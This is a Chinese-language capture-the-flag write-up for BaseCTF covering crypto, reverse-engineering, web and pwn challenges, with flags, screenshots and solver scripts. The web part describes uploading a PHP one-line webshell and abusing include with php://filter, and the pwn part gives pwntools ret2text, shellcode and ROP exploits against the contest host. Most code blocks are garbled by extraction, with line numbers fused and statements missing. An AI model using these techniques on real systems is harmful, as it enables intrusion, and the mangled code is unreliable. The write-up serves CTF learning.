1 2 3 4 5 6 7 8 9 10 11 from Crypto.Util.number import *104183228088542215832586853960545770129432455017084922666863784677429101830081296092160577385504119992684465370064078111180392569428724567004127219404823572026223436862745730173139986492602477713885542326870467400963852118869315846751389455454901156056052615838896369328997848311481063843872424140860836988323 65537 82196463059676486575535008370915456813185183463924294571176174789532397479953946434034716719910791511862636560490018194366403813871056990901867869218620209108897605739690399997114809024111921392073218916312505618204406951839504667533298180440796183056408632017397568390899568498216649685642586091862054119832 1 )pow (e,-1 ,phi)pow (c,d,n)print (long_to_bytes(m))
babypack 题目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from Crypto.Util.number import *import randomb'BaseCTF{}' bin (m)[2 :]len (bin_m)1 ]sum =1 for i in range (length-1 ):2 *sum +1 ,4 *sum )sum =sum +temp1 ]0 for i in range (length):if bin_m[i]=='1' :print ("a=" ,a)print ("c=" ,c)
解题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from Crypto.Util.number import long_to_bytes24 ,............24886562. ...........len (a)for value in a:if c >= value:'1' )else :'0' )'' .join(bin_m)int (bin_m, 2 )print ("Flag:" , flag)
Reverse You are good at IDA
一个优秀的逆向手必须熟练掌握 IDA (flag 自行补上 BaseCTF{},大括号内长度应为 19 个字符)

ida 打开

第一段 Y0u_4Re_
按x

第二段 900d_47_
第三段 id4
BaseCTF{Y0u_4Re_900d_47_id4}

UPX mini
什么是 UPX 呀?上网搜一下。
upx 脱壳

ida 打开

base64解码
BaseCTF{Hav3_@_g0od_t1m3!!!}

ez_maze
你会走迷宫吗

ida 分析
如果 asc_403020[v9] == 121 胜利 36 是墙 flag 是路径的md5小写
查看 asc_403020 发现迷宫地图

x 是起点 $是墙 y是终点
地图总共 225 字符 开方 15个字符每行 方便观察 $替换为O 再绘制路径
完整路径 sssssssddddwwwddsssssssdddsssddddd
md5 为 131b7d6e60e8a34cb01801ae8de07efe
BaseCTF{131b7d6e60e8a34cb01801ae8de07efe}



Ez Xor
你懂异或吗
chatGPT 解题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import structdef KeyStream (a1, a2, a3 ):for i in range (a3):len (a1)]return 1 7499608 0 ] * 28 3 , byteorder='little' )28 )0x1D0B2D2625050901 0x673D491E20317A24 0x34056E2E2508504D '"@;%' for b in struct.pack('<Q' , s1)] +for b in struct.pack('<Q' , s2)] +for b in struct.pack('<Q' , s3)] +ord (c) for c in s4])print (v14)print (ba)0 for i in ba:28 - x - 1 ]1 print (chr (i), end='' )

BasePlus
BaseCTF cannot be without Base
chatGPT解题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 "/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC" "lvfzBiZiOw7<lhF8dDOfEbmI]i@bdcZfEc^z>aD!" def decode (enc ):for i in range (0 , len (enc), 4 ):4 ]for char in block:chr (ord (char) ^ 0xE ))for char in decoded_block:0 ] << 2 ) | (indices[1 ] >> 4 )1 ] & 0xF ) << 4 ) | (indices[2 ] >> 2 )2 ] & 0x3 ) << 6 ) | indices[3 ]'' .join(chr (c) for c in decoded).rstrip('\x00' )return flagprint ("Decoded flag:" , flag)

web HTTP 是什么呀
成为嘿客的第一步!当然是 HTTP 啦!
网络请求中发现flag

base64解码
BaseCTF{b1871dbb-d775-4d88-8548-d2089fbb4073}

喵喵喵´•ﻌ•`
小明在学习PHP的过程中发现,原来php也可以执行系统的命令,于是开始疯狂学习…..
BaseCTF{1d47ac22-7152-4e3d-b13f-12f0f051ecac}

md5绕过欸 0e绕过 和 数组绕过
BaseCTF{49db8707-0d89-4136-bebe-ba42e13df984}
A Dark Room F12 发现flag
upload
快来上传你最喜欢的照片吧~ 等下,这个 php 后缀的照片是什么?
无任何限制 上传一句话木马 蚁剑 连接 读取flag

Aura 酱的礼物
你好呀, Aura 酱,这是给你的礼物哦~ 快打开看看里面是什么吧!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php highlight_file (__FILE__ );$pen = $_POST ['pen' ];if (file_get_contents ($pen ) !== 'Aura' )die ('这是 Aura 的礼物,你不是 Aura!' );$challenge = $_POST ['challenge' ];if (strpos ($challenge , 'http://jasmineaura.github.io' ) !== 0 )die ('这不是 Aura 的博客!' );$blog_content = file_get_contents ($challenge );if (strpos ($blog_content , '已经收到Kengwang的礼物啦' ) === false )die ('请去博客里面写下感想哦~' );$gift = $_POST ['gift' ];include ($gift ); 这是 Aura 的礼物,你不是 Aura!

使用 file_get_contents 从网络地址获取内容
使用云服务器搭建 nginx 配置一个返回 Aura 的接口 和返回 已经收到Kengwang的礼物啦 的接口
1 2 3 4 5 6 7 location /Aura {200 'Aura';location /challenge {200 '已经收到Kengwang的礼物啦';
使用自己的域名 增加一个 jasmineaura.github.io 前缀的的DNS解析 解析到服务器

使用 php://filter/read=convert.base64-encode/resource= 来获取flag.php的base64内容
base64 解码
Pwn 签个到吧
怎么连接靶机呢
1 2 3 4 5 6 7 8 9 10 11 12 13 (base) $ nc challenge.basectf.fun 33630ls cat /flag
echo
binsh目录下只有echo? echo flag??

help 查看发现read 命令可以使用
BaseCTF{6dcafadc-1109-4dc3-a6d5-ee23b18c2d6f}


Ret2text
原来栈是可以溢出的!
注意一下,函数地址是函数地址,shell地址是shell地址,不要弄混了,还有这个题目很基础,不要想复杂了

buf 距离 rbp 0x20 大小
要执行sh 必须先 将 “/bin/sh” 给到rax
所以要覆盖返回地址的值 是 0x4011BB
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *'challenge.basectf.fun' , 27614 ) b'A' * 32 b'B' * 8 0x4011BB ) print (payload)


shellcode_level0
该怎么样编写一段getshell的shellcode呢
1 ((void (*)(void ))buf)();
这行代码将buf的地址转换为一个函数指针,并调用它。这意味着程序将执行我们输入的shellcode。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *'challenge.basectf.fun' , 39656 )'amd64' print (p.recvuntil(b"please input shellcode: " ))
我把她丢了
我把她丢了,你能帮我找到她吗


找到 /bin/sh 的地址 0x402009
1 2 3 4 5 pwndbg> search "bin/sh" for value: 'bin/sh' 'bin/sh' */'bin/sh' */'bin/sh' */

利用 ROPgadget 找到 pop rdi ret 0x401196
1 2 3 4 5 6 7 8 (pwn) ➜ ROPgadget --binary btldl --only 'pop|ret' Gadgets information ============================================================
溢出覆盖 返回地址为 pop rdi ret 跟上参数 bin/sh 再返回到 call _system地址
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *'challenge.basectf.fun' , 28492 ) 0x401196 0x402009 0x40120F b'a' * 0x70 b'b' * 8 b'I lost her, what should I do? Help me find her.\n'